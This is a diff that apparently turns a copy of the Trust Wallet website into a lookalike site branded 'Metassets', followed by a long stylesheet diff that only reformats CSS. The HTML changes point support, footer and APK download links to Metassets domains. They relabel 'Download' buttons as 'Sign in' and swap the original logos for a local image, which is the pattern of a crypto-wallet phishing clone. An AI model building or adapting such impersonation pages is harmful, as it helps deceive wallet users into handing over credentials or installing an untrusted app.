               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.trustwallet.com/c/helpcenter/8"
+              href="https://community.Metassets.com/c/helpcenter/8"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >FAQ</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://community.trustwallet.com/"
+              href="https://community.Metassets.com/"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Community Forum</a
             ><a
               target="_blank"
               rel="noopener noreferrer"
-              href="https://support.trustwallet.com/en/support/home"
+              href="https://support.Metassets.com/en/support/home"
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
               >Contact Us</a
             >
@@ -5758,27 +5248,27 @@
           <nav class="mt-4 grid gap-2">
             <!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/about-us"
+              href="https://metassets.web.app/#/about-us"
               >About Us</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/careers"
+              href="https://metassets.web.app/#/careers"
               >Careers</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/press"
+              href="https://metassets.web.app/#/press"
               >Press Kit</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/terms-of-service"
+              href="https://metassets.web.app/#/terms-of-service"
               >Terms of Service</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/privacy-policy"
+              href="https://metassets.web.app/#/privacy-policy"
               >Privacy Policy</a
             ><!--/$--><!--$--><a
               class="default-transition flex items-center gap-3 font-inter text-mobileBodyMedium leading-mobileBodyMedium tablet:text-desktopBodyMedium tablet:leading-desktopBodyMedium text-trustBlack hover:underline dark:text-trustWhite block"
-              href="/blog"
+              href="https://metassets.web.app/#/blog"
               >Blog</a
             ><!--/$-->
           </nav>
@@ -5789,7 +5279,7 @@
       >
         <strong
           class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall"
-          >Download Trust Wallet</strong
+          >Sign in Metassets Wallet</strong
         >
         <p
           class="default-transition text-lightBlack font-inter dark:text-trustWhite text-mobileBodySmall leading-mobileBodySmall tablet:text-desktopBodySmall tablet:leading-desktopBodySmall mb-4 mt-1"
@@ -5801,7 +5291,7 @@
             target="_blank"
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
             href="https://apps.apple.com/app/apple-store/id1288339409?mt=8"
-            >Download for iOS<svg
+            >Sign in for iOS<svg
               width="17"
               height="20"
               viewBox="0 0 17 20"
@@ -5820,7 +5310,7 @@
             target="_blank"
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
             href="https://chrome.google.com/webstore/detail/trust-wallet/egjidjbpglichdcondbcbdnbeeppgdph"
-            >Download Extension<img
+            >Sign in Extension<img
               alt="Chrome"
               loading="lazy"
               width="71"
@@ -5833,8 +5323,8 @@
           ><a
             target="_blank"
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
-            href="https://apk.trustwallet.com/builds/v7.32.5_release.apk"
-            >Download APK<svg
+            href="https://apk.Metassets.com/builds/v7.32.5_release.apk"
+            >Sign in APK<svg
               width="20"
               height="23"
               viewBox="0 0 20 23"
@@ -5851,7 +5341,7 @@
             target="_blank"
             class="px-5 py-2.5 h-9 default-transition relative z-10 overflow-hidden flex items-center justify-center gap-3 rounded-full text-center text-mobileButton font-medium leading-mobileButton bg-transparent border text-trustBlue border-trustBlue dark:text-trustGreen dark:border-trustGreen | hover:bg-trustBlue hover:text-trustWhite dark:hover:text-trustBlack dark:hover:bg-trustGreen !text-[13px]"
             href="https://play.google.com/store/apps/details?id=com.wallet.crypto.trustapp&amp;referrer=utm_source%3Dwebsite"
-            >Download for Android<img
+            >Sign in for Android<img
               alt="App Store"
               loading="lazy"
               width="86"
@@ -5874,95 +5364,7 @@
       <div
         class="mx-auto mt-8 self-center desktop:col-start-1 desktop:row-start-1 desktop:row-end-4 desktop:mt-0"
       >
-        <svg
-          width="293"
-          height="80"
-          viewBox="0 0 293 80"
-          fill="none"
-          exponent="3940820"
-          class="desktop:hidden"
-        >
-          <g clip-path="url(#clip0_1578_1401183940820)">
-            <path
-              d="M133.461 18.6951H147.398V26.5015C151.964 19.4857 157.219 18.6951 164.911 18.6951V32.4906H161.408C152.19 32.4906 147.778 36.8281 147.778 45.4202V60.0842H133.461V18.6951Z"
-              style="fill: currentColor"
-              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-            ></path>
-            <path
-              d="M211.41 60.0842H197.097V56.1385C193.971 59.7655 189.711 61.3419 184.459 61.3419C174.485 61.3419 168.846 55.4281 168.846 44.5517V18.6951H183.16V41.3236C183.16 46.4443 185.673 49.4389 189.935 49.4389C194.197 49.4389 197.094 46.5198 197.094 41.5571V18.6951H211.408V60.0842H211.41Z"
-              style="fill: currentColor"
-              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-            ></path>
-            <path
-              d="M214.908 47.3054H228.314C228.925 50.3 230.981 51.5601 235.926 51.5601C239.964 51.5601 242.324 50.6162 242.324 48.8817C242.324 47.5389 241.181 46.6705 237.911 45.9626L227.098 43.5177C219.863 41.866 216.207 37.6867 216.207 30.9823C216.207 22.1493 222.678 17.5784 235.243 17.5784C247.807 17.5784 253.974 22.0326 255.044 31.5759H241.721C241.495 29.0556 238.901 27.5133 234.639 27.5133C231.214 27.5133 229.01 28.6153 229.01 30.2744C229.01 31.6926 230.453 32.7946 233.352 33.5098L244.696 36.2709C252.157 38.0808 255.74 41.8684 255.74 48.0157C255.74 56.5324 248.352 61.5778 235.795 61.5778C223.237 61.5778 214.93 56.1383 214.93 47.3054H214.915H214.908Z"
-              style="fill: currentColor"
-              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-            ></path>
-            <path
-              d="M293.858 31.5687V18.6951H258.526V31.576H269.069V60.0842H283.31V31.5687H293.858Z"
-              style="fill: currentColor"
-              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-            ></path>
-            <path
-              d="M129.476 31.5687V18.6951H94.1469V31.576H104.69V60.0842H118.933V31.5687H129.476Z"
-              style="fill: currentColor"
-              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-            ></path>
-            <path
-              d="M1.47009 11.4213L36.6098 0V79.0661C11.5096 68.523 1.47009 48.3173 1.47009 36.8985V11.4213Z"
-              style="fill: currentColor"
-              class="default-transition text-trustBlue [transition-property:color] dark:text-trustGreen"
-            ></path>
-            <path
-              d="M71.7523 11.4213L36.6127 0V79.0661C61.7128 68.523 71.7523 48.3173 71.7523 36.8985V11.4213Z"
-              fill="url(#paint0_linear_1578_1401183940820)"
-              class="default-transition opacity-0 [transition-property:opacity] dark:opacity-100"
-            ></path>
-            <path
-              d="M71.7523 11.4213L36.6127 0V79.0661C61.7128 68.523 71.7523 48.3173 71.7523 36.8985V11.4213Z"
-              fill="url(#paint0_linear_1578_1023423940820)"
-              class="default-transition opacity-100 [transition-property:opacity] dark:opacity-0"
-            ></path>
-          </g>
-          <defs>
-            <linearGradient
-              id="paint0_linear_1578_1401183940820"
-              x1="35.1288"
-              y1="89.0035"
-              x2="63.8924"
-              y2="-15.0289"
-              gradientUnits="userSpaceOnUse"
-            >
-              <stop offset="0.26" stop-color="#48FF91"></stop>
-              <stop offset="0.66" stop-color="#0094FF"></stop>
-              <stop offset="0.8" stop-color="#0038FF"></stop>
-              <stop offset="0.89" stop-color="#0500FF"></stop>
-            </linearGradient>
-            <linearGradient
-              id="paint0_linear_1578_1023423940820"
-              x1="61.762"
-              y1="-4.56968"
-              x2="35.2193"
-              y2="78.953"
-              gradientUnits="userSpaceOnUse"
-            >
-              <stop offset="0.02" stop-color="#0000FF"></stop>
-              <stop offset="0.08" stop-color="#0094FF"></stop>
-              <stop offset="0.16" stop-color="#48FF91"></stop>
-              <stop offset="0.42" stop-color="#0094FF"></stop>
-              <stop offset="0.68" stop-color="#0038FF"></stop>
-              <stop offset="0.9" stop-color="#0500FF"></stop>
-            </linearGradient>
-            <clipPath id="clip0_1578_1401183940820">
-              <rect
-                width="291.936"
-                height="79.0661"
-                fill="white"
-                transform="translate(0.814331)"
-              ></rect>
-            </clipPath>
-          </defs>
-        </svg>
+      <img alt="Metassets" src="./logo.png" width="300">
         <div class="hidden desktop:block">
           <svg
             width="1569"
@@ -5998,79 +5400,12 @@
             ></path></svg
           ><span
             class="default-transition invisible hidden dark:visible dark:block"
-            ><svg
-              width="39"
-              height="43"
-              viewBox="0 0 39 43"
-              fill="none"
-              exponent="92384"
-              class="mt-4 h-auto w-[180px]"
-            >
-              <path
-                d="M0.710815 6.67346L19.4317 0.606445V42.6064C6.05944 37.0059 0.710815 26.2727 0.710815 20.207V6.67346Z"
-                style="fill: currentcolor"
-                class="text-trustBlue dark:text-trustGreen"
-              ></path>
-              <path
-                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
-                fill="url(#paint0_linear_524_7759592384)"
-              ></path>
-              <path
-                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
-                fill="url(#paint1_linear_524_7759592384)"
-              ></path>
-              <defs>
-                <linearGradient
-                  id="paint1_linear_524_7759592384"
-                  x1="18.6423"
-                  y1="47.8852"
-                  x2="33.8833"
-                  y2="-7.39981"
-                  gradientUnits="userSpaceOnUse"
-                >
-                  <stop offset="0.26" stop-color="#48FF91"></stop>
-                  <stop offset="0.66" stop-color="#0094FF"></stop>
-                  <stop offset="0.8" stop-color="#0038FF"></stop>
-                  <stop offset="0.89" stop-color="#0500FF"></stop>
-                </linearGradient>
-              </defs></svg></span
+            ><img alt="Metassets" src="./logo.png" width="200"></span
           ><span
             class="default-transition visible block opacity-100 dark:invisible dark:hidden dark:opacity-0"
-            ><svg
-              width="39"
-              height="43"
-              viewBox="0 0 39 43"
-              fill="none"
-              xmlns="http://www.w3.org/2000/svg"
-              exponent="92384"
-              class="mt-4 h-auto w-[180px]"
-            >
-              <path
-                d="M0.710815 6.67346L19.4317 0.606445V42.6064C6.05944 37.0059 0.710815 26.2727 0.710815 20.207V6.67346Z"
-                fill="#0500FF"
-              ></path>
-              <path
-                d="M38.1537 6.67346L19.4329 0.606445V42.6064C32.8051 37.0059 38.1537 26.2727 38.1537 20.207V6.67346Z"
-                fill="url(#paint0_linear_524_7586892384)"
-              ></path>
-              <defs>
-                <linearGradient
-                  id="paint0_linear_524_7586892384"
-                  x1="33.1809"
-                  y1="-2.33467"
-                  x2="19.115"
-                  y2="42.0564"
-                  gradientUnits="userSpaceOnUse"
-                >
-                  <stop offset="0.02" stop-color="#0000FF"></stop>
-                  <stop offset="0.08" stop-color="#0094FF"></stop>
-                  <stop offset="0.16" stop-color="#48FF91"></stop>
-                  <stop offset="0.42" stop-color="#0094FF"></stop>
-                  <stop offset="0.68" stop-color="#0038FF"></stop>
-                  <stop offset="0.9" stop-color="#0500FF"></stop>
-                </linearGradient>
-              </defs></svg
-          ></span>
+            >
+            <img alt="Metassets" src="./logo.png" width="200">
+          </span>
         </div>
       </div>
     </footer>
--- a/_next/static/css/6a1906339892dfd0.css
+++ b/_next/static/css/6a1906339892dfd0.css
@@ -1,3674 +1,3674 @@
-@font-face {
-  font-family: __inter_9c5a94;
-  src: url("../media/11bf447c34a2180c-s.p.ttf") format("truetype");
-  font-display: swap;
-}
-@font-face {
-  font-family: __inter_Fallback_9c5a94;
-  src: local("Arial");
-  ascent-override: 90%;
-  descent-override: 22.43%;
-  line-gap-override: 0%;
-  size-adjust: 107.64%;
-}
-.__className_9c5a94 {
-  font-family: __inter_9c5a94, __inter_Fallback_9c5a94;
-}
-.__variable_9c5a94 {
-  --font-inter: "__inter_9c5a94", "__inter_Fallback_9c5a94";
-}
-@font-face {
-  font-family: __wixMadeforDisplay_49b18b;
-  src: url("../media/e21d6bf08459d7e0-s.p.ttf") format("truetype");
-  font-display: swap;
-}
-@font-face {
-  font-family: __wixMadeforDisplay_Fallback_49b18b;
-  src: local("Arial");
-  ascent-override: 96.09%;
-  descent-override: 24.02%;
-  line-gap-override: 0%;
-  size-adjust: 104.9%;
-}
-.__className_49b18b {
-  font-family: __wixMadeforDisplay_49b18b, __wixMadeforDisplay_Fallback_49b18b;
-}
-.__variable_49b18b {
-  --font-wix-madefor-display: "__wixMadeforDisplay_49b18b",
-    "__wixMadeforDisplay_Fallback_49b18b";
-} /*!tailwindcss v3.3.1 | MIT License | https://tailwindcss.com*/
-*,
-:after,
-:before {
-  border: 0 solid;
-  box-sizing: border-box;
-}
-:after,
-:before {
-  --tw-content: "";
-}
-html {
-  -webkit-text-size-adjust: 100%;
-  font-feature-settings: normal;
-  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
-    Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
-    Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
-  font-variation-settings: normal;
-  line-height: 1.5;
-  -moz-tab-size: 4;
-  -o-tab-size: 4;
-  tab-size: 4;
-}
-body {
-  line-height: inherit;
-  margin: 0;
-}
-hr {
-  border-top-width: 1px;
-  color: inherit;
-  height: 0;
-}
-abbr:where([title]) {
-  -webkit-text-decoration: underline dotted;
-  text-decoration: underline dotted;
-}
-h1,
-h2,
-h3,
-h4,
-h5,
-h6 {
-  font-size: inherit;
-  font-weight: inherit;
-}
-a {
-  color: inherit;
-  text-decoration: inherit;
-}
-b,
-strong {
-  font-weight: bolder;
-}
-code,
-kbd,
-pre,
-samp {
-  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
-    Liberation Mono, Courier New, monospace;
-  font-size: 1em;
-}
-small {
-  font-size: 80%;
-}
-sub,
-sup {
-  font-size: 75%;
-  line-height: 0;
-  position: relative;
-  vertical-align: baseline;
-}
-sub {
-  bottom: -0.25em;
-}
-sup {
-  top: -0.5em;
-}
-table {
-  border-collapse: collapse;
-  border-color: inherit;
-  text-indent: 0;
-}
-button,
-input,
-optgroup,
-select,
-textarea {
-  color: inherit;
-  font-family: inherit;
-  font-size: 100%;
-  font-weight: inherit;
-  line-height: inherit;
-  margin: 0;
-  padding: 0;
-}
-button,
-select {
-  text-transform: none;
-}
-[type="button"],
-[type="reset"],
-[type="submit"],
-button {
-  -webkit-appearance: button;
-  background-color: transparent;
-  background-image: none;
-}
-:-moz-focusring {
-  outline: auto;
-}
-:-moz-ui-invalid {
-  box-shadow: none;
-}
-progress {
-  vertical-align: baseline;
-}
-::-webkit-inner-spin-button,
-::-webkit-outer-spin-button {
-  height: auto;
-}
-[type="search"] {
-  -webkit-appearance: textfield;
-  outline-offset: -2px;
-}
-::-webkit-search-decoration {
-  -webkit-appearance: none;
-}
-::-webkit-file-upload-button {
-  -webkit-appearance: button;
-  font: inherit;
-}
-summary {
-  display: list-item;
-}
-blockquote,
-dd,
-dl,
-fieldset,
-figure,
-h1,
-h2,
-h3,
-h4,
-h5,
-h6,
-hr,
-p,
-pre {
-  margin: 0;
-}
-fieldset,
-legend {
-  padding: 0;
-}
-menu,
-ol,
-ul {
-  list-style: none;
-  margin: 0;
-  padding: 0;
-}
-textarea {
-  resize: vertical;
-}
-input::-moz-placeholder,
-textarea::-moz-placeholder {
-  color: #9ca3af;
-  opacity: 1;
-}
-input::placeholder,
-textarea::placeholder {
-  color: #9ca3af;
-  opacity: 1;
-}
-[role="button"],
-button {
-  cursor: pointer;
-}
-:disabled {
-  cursor: default;
-}
-audio,
-canvas,
-embed,
-iframe,
-img,
-object,
-svg,
-video {
-  display: block;
-  vertical-align: middle;
-}
-img,
-video {
-  height: auto;
-  max-width: 100%;
-}
-[hidden] {
-  display: none;
-}
-*,
-:after,
-:before {
-  --tw-border-spacing-x: 0;
-  --tw-border-spacing-y: 0;
-  --tw-translate-x: 0;
-  --tw-translate-y: 0;
-  --tw-rotate: 0;
-  --tw-skew-x: 0;
-  --tw-skew-y: 0;
-  --tw-scale-x: 1;
-  --tw-scale-y: 1;
-  --tw-pan-x: ;
-  --tw-pan-y: ;
-  --tw-pinch-zoom: ;
-  --tw-scroll-snap-strictness: proximity;
-  --tw-ordinal: ;
-  --tw-slashed-zero: ;
-  --tw-numeric-figure: ;
-  --tw-numeric-spacing: ;
-  --tw-numeric-fraction: ;
-  --tw-ring-inset: ;
-  --tw-ring-offset-width: 0px;
-  --tw-ring-offset-color: #fff;
-  --tw-ring-color: rgba(59, 130, 246, 0.5);
-  --tw-ring-offset-shadow: 0 0 #0000;
-  --tw-ring-shadow: 0 0 #0000;
-  --tw-shadow: 0 0 #0000;
-  --tw-shadow-colored: 0 0 #0000;
-  --tw-blur: ;
-  --tw-brightness: ;
-  --tw-contrast: ;
-  --tw-grayscale: ;
-  --tw-hue-rotate: ;
-  --tw-invert: ;
-  --tw-saturate: ;
-  --tw-sepia: ;
-  --tw-drop-shadow: ;
-  --tw-backdrop-blur: ;
-  --tw-backdrop-brightness: ;
-  --tw-backdrop-contrast: ;
-  --tw-backdrop-grayscale: ;
-  --tw-backdrop-hue-rotate: ;
-  --tw-backdrop-invert: ;
-  --tw-backdrop-opacity: ;
-  --tw-backdrop-saturate: ;
-  --tw-backdrop-sepia: ;
-}
-::backdrop {
-  --tw-border-spacing-x: 0;
-  --tw-border-spacing-y: 0;
-  --tw-translate-x: 0;
-  --tw-translate-y: 0;
-  --tw-rotate: 0;
-  --tw-skew-x: 0;
-  --tw-skew-y: 0;
-  --tw-scale-x: 1;
-  --tw-scale-y: 1;
-  --tw-pan-x: ;
-  --tw-pan-y: ;
-  --tw-pinch-zoom: ;
-  --tw-scroll-snap-strictness: proximity;
-  --tw-ordinal: ;
-  --tw-slashed-zero: ;
-  --tw-numeric-figure: ;
-  --tw-numeric-spacing: ;
-  --tw-numeric-fraction: ;
-  --tw-ring-inset: ;
-  --tw-ring-offset-width: 0px;
-  --tw-ring-offset-color: #fff;
-  --tw-ring-color: rgba(59, 130, 246, 0.5);
-  --tw-ring-offset-shadow: 0 0 #0000;
-  --tw-ring-shadow: 0 0 #0000;
-  --tw-shadow: 0 0 #0000;
-  --tw-shadow-colored: 0 0 #0000;
-  --tw-blur: ;
-  --tw-brightness: ;
-  --tw-contrast: ;
-  --tw-grayscale: ;
-  --tw-hue-rotate: ;
-  --tw-invert: ;
-  --tw-saturate: ;
-  --tw-sepia: ;
-  --tw-drop-shadow: ;
-  --tw-backdrop-blur: ;
-  --tw-backdrop-brightness: ;
-  --tw-backdrop-contrast: ;
-  --tw-backdrop-grayscale: ;
-  --tw-backdrop-hue-rotate: ;
-  --tw-backdrop-invert: ;
-  --tw-backdrop-opacity: ;
-  --tw-backdrop-saturate: ;
-  --tw-backdrop-sepia: ;
-}
-.container {
-  width: 100%;
-}
-@media (min-width: 0px) {
-  .container {
-    max-width: 0;
-  }
-}
-@media (min-width: 768px) {
-  .container {
-    max-width: 768px;
-  }
-}
-@media (min-width: 992px) {
-  .container {
-    max-width: 992px;
-  }
-}
-@media (min-width: 1000px) {
-  .container {
-    max-width: 1000px;
-  }
-}
-@media (min-width: 1200px) {
-  .container {
-    max-width: 1200px;
-  }
-}
-.visible {
-  visibility: visible;
-}
-.invisible {
-  visibility: hidden;
-}
-.fixed {
-  position: fixed;
-}
-.absolute {
-  position: absolute;
-}
-.relative {
-  position: relative;
-}
-.sticky {
-  position: sticky;
-}
-.inset-0 {
-  inset: 0;
-}
-.-bottom-10 {
-  bottom: -2.5rem;
-}
-.-bottom-6 {
-  bottom: -1.5rem;
-}
-.-bottom-7 {
-  bottom: -1.75rem;
-}
-.-left-3 {
-  left: -0.75rem;
-}
-.-left-\[14px\] {
-  left: -14px;
-}
-.-right-5 {
-  right: -1.25rem;
-}
-.-right-\[12\%\] {
-  right: -12%;
-}
-.-right-\[25\%\] {
-  right: -25%;
-}
-.-top-1\/4 {
-  top: -25%;
-}
-.-top-2 {
-  top: -0.5rem;
-}
-.-top-5 {
-  top: -1.25rem;
-}
-.-top-9 {
-  top: -2.25rem;
-}
-.-top-\[12px\] {
-  top: -12px;
-}
-.-top-\[30px\] {
-  top: -30px;
-}
-.bottom-0 {
-  bottom: 0;
-}
-.bottom-16 {
-  bottom: 4rem;
-}
-.bottom-\[20\%\] {
-  bottom: 20%;
-}
-.left-0 {
-  left: 0;
-}
-.left-8 {
-  left: 2rem;
-}
-.left-\[60\%\] {
-  left: 60%;
-}
-.left-\[70\%\] {
-  left: 70%;
-}
-.left-\[80px\] {
-  left: 80px;
-}
-.right-0 {
-  right: 0;
-}
-.right-\[300px\] {
-  right: 300px;
-}
-.top-0 {
-  top: 0;
-}
-.top-2\/4 {
-  top: 50%;
-}
-.top-28 {
-  top: 7rem;
-}
-.top-\[50px\] {
-  top: 50px;
-}
-.top-\[9\%\] {
-  top: 9%;
-}
-.-z-10 {
-  z-index: -10;
-}
-.z-0 {
-  z-index: 0;
-}
-.z-10 {
-  z-index: 10;
-}
-.z-20 {
-  z-index: 20;
-}
-.z-50 {
-  z-index: 50;
-}
-.z-\[90\] {
-  z-index: 90;
-}
-.row-start-1 {
-  grid-row-start: 1;
-}
-.m-auto {
-  margin: auto;
-}
-.-mx-5 {
-  margin-left: -1.25rem;
-  margin-right: -1.25rem;
-}
-.mx-auto {
-  margin-left: auto;
-  margin-right: auto;
-}
-.my-1 {
-  margin-bottom: 0.25rem;
-  margin-top: 0.25rem;
-}
-.my-10 {
-  margin-bottom: 2.5rem;
-  margin-top: 2.5rem;
-}
-.my-4 {
-  margin-bottom: 1rem;
-  margin-top: 1rem;
-}
-.my-5 {
-  margin-bottom: 1.25rem;
-  margin-top: 1.25rem;
-}
-.my-6 {
-  margin-bottom: 1.5rem;
-  margin-top: 1.5rem;
-}
-.my-7 {
-  margin-bottom: 1.75rem;
-  margin-top: 1.75rem;
-}
-.my-8 {
-  margin-bottom: 2rem;
-  margin-top: 2rem;
-}
-.my-9 {
-  margin-bottom: 2.25rem;
-  margin-top: 2.25rem;
-}
-.\!mt-0 {
-  margin-top: 0 !important;
-}
-.-mb-\[50\%\] {
-  margin-bottom: -50%;
-}
-.-ml-5 {
-  margin-left: -1.25rem;
-}
-.-mr-5 {
-  margin-right: -1.25rem;
-}
-.-mr-\[27\%\] {
-  margin-right: -27%;
-}
-.-mt-1 {
-  margin-top: -0.25rem;
-}
-.-mt-32 {
-  margin-top: -8rem;
-}
-.-mt-5 {
-  margin-top: -1.25rem;
-}
-.mb-10 {
-  margin-bottom: 2.5rem;
-}
-.mb-2 {
-  margin-bottom: 0.5rem;
-}
-.mb-4 {
-  margin-bottom: 1rem;
-}
-.mb-5 {
-  margin-bottom: 1.25rem;
-}
-.mb-6 {
-  margin-bottom: 1.5rem;
-}
-.mb-7 {
-  margin-bottom: 1.75rem;
-}
-.mb-8 {
-  margin-bottom: 2rem;
-}
-.ml-2 {
-  margin-left: 0.5rem;
-}
-.ml-2\.5 {
-  margin-left: 0.625rem;
-}
-.ml-4 {
-  margin-left: 1rem;
-}
-.ml-6 {
-  margin-left: 1.5rem;
-}
-.ml-7 {
-  margin-left: 1.75rem;
-}
-.ml-\[65px\] {
-  margin-left: 65px;
-}
-.ml-auto {
-  margin-left: auto;
-}
-.mr-24 {
-  margin-right: 6rem;
-}
-.mr-auto {
-  margin-right: auto;
-}
-.mt-1 {
-  margin-top: 0.25rem;
-}
-.mt-1\.5 {
-  margin-top: 0.375rem;
-}
-.mt-10 {
-  margin-top: 2.5rem;
-}
-.mt-12 {
-  margin-top: 3rem;
-}
-.mt-2 {
-  margin-top: 0.5rem;
-}
-.mt-20 {
-  margin-top: 5rem;
-}
-.mt-3 {
-  margin-top: 0.75rem;
-}
-.mt-4 {
-  margin-top: 1rem;
-}
-.mt-5 {
-  margin-top: 1.25rem;
-}
-.mt-52 {
-  margin-top: 13rem;
-}
-.mt-6 {
-  margin-top: 1.5rem;
-}
-.mt-7 {
-  margin-top: 1.75rem;
-}
-.mt-8 {
-  margin-top: 2rem;
-}
-.mt-9 {
-  margin-top: 2.25rem;
-}
-.mt-auto {
-  margin-top: auto;
-}
-.\!block {
-  display: block !important;
-}
-.block {
-  display: block;
-}
-.inline-block {
-  display: inline-block;
-}
-.\!inline {
-  display: inline !important;
-}
-.flex {
-  display: flex;
-}
-.grid {
-  display: grid;
-}
-.contents {
-  display: contents;
-}
-.hidden {
-  display: none;
-}
-.\!h-fit {
-  height: -moz-fit-content !important;
-  height: fit-content !important;
-}
-.h-0 {
-  height: 0;
-}
-.h-1\/6 {
-  height: 16.666667%;
-}
-.h-2\/4 {
-  height: 50%;
-}
-.h-2\/5 {
-  height: 40%;
-}
-.h-2\/6 {
-  height: 33.333333%;
-}
-.h-3\/6 {
-  height: 50%;
-}
-.h-9 {
-  height: 2.25rem;
-}
-.h-96 {
-  height: 24rem;
-}
-.h-\[125px\] {
-  height: 125px;
-}
-.h-\[150px\] {
-  height: 150px;
-}
-.h-\[160px\] {
-  height: 160px;
-}
-.h-\[180px\] {
-  height: 180px;
-}
-.h-\[18px\] {
-  height: 18px;
-}
-.h-\[190px\] {
-  height: 190px;
-}
-.h-\[200px\] {
-  height: 200px;
-}
-.h-\[210px\] {
-  height: 210px;
-}
-.h-\[215px\] {
-  height: 215px;
-}
-.h-\[21px\] {
-  height: 21px;
-}
-.h-\[235px\] {
-  height: 235px;
-}
-.h-\[240px\] {
-  height: 240px;
-}
-.h-\[24px\] {
-  height: 24px;
-}
-.h-\[253px\] {
-  height: 253px;
-}
-.h-\[258px\] {
-  height: 258px;
-}
-.h-\[260px\] {
-  height: 260px;
-}
-.h-\[27px\] {
-  height: 27px;
-}
-.h-\[28px\] {
-  height: 28px;
-}
-.h-\[300px\] {
-  height: 300px;
-}
-.h-\[30px\] {
-  height: 30px;
-}
-.h-\[31px\] {
-  height: 31px;
-}
-.h-\[366px\] {
-  height: 366px;
-}
-.h-\[36px\] {
-  height: 36px;
-}
-.h-\[3px\] {
-  height: 3px;
-}
-.h-\[40px\] {
-  height: 40px;
-}
-.h-\[48px\] {
-  height: 48px;
-}
-.h-\[51px\] {
-  height: 51px;
-}
-.h-\[54px\] {
-  height: 54px;
-}
-.h-\[58px\] {
-  height: 58px;
-}
-.h-\[60px\] {
-  height: 60px;
-}
-.h-\[65px\] {
-  height: 65px;
-}
-.h-\[75px\] {
-  height: 75px;
-}
-.h-auto {
-  height: auto;
-}
-.h-fit {
-  height: -moz-fit-content;
-  height: fit-content;
-}
-.h-full {
-  height: 100%;
-}
-.h-min {
-  height: -moz-min-content;
-  height: min-content;
-}
-.h-screen {
-  height: 100vh;
-}
-.max-h-0 {
-  max-height: 0;
-}
-.max-h-\[1500px\] {
-  max-height: 1500px;
-}
-.max-h-\[21px\] {
-  max-height: 21px;
-}
-.max-h-\[290px\] {
-  max-height: 290px;
-}
-.max-h-\[350px\] {
-  max-height: 350px;
-}
-.\!min-h-\[295px\] {
-  min-height: 295px !important;
-}
-.min-h-\[1px\] {
-  min-height: 1px;
-}
-.min-h-\[220px\] {
-  min-height: 220px;
-}
-.min-h-\[30px\] {
-  min-height: 30px;
-}
-.min-h-\[364px\] {
-  min-height: 364px;
-}
-.min-h-\[395px\] {
-  min-height: 395px;
-}
-.min-h-\[540px\] {
-  min-height: 540px;
-}
-.min-h-screen {
-  min-height: 100vh;
-}
-.w-0 {
-  width: 0;
-}
-.w-1\/3 {
-  width: 33.333333%;
-}
-.w-1\/4 {
-  width: 25%;
-}
-.w-10 {
-  width: 2.5rem;
-}
-.w-2\/3,
-.w-4\/6 {
-  width: 66.666667%;
-}
-.w-\[100px\] {
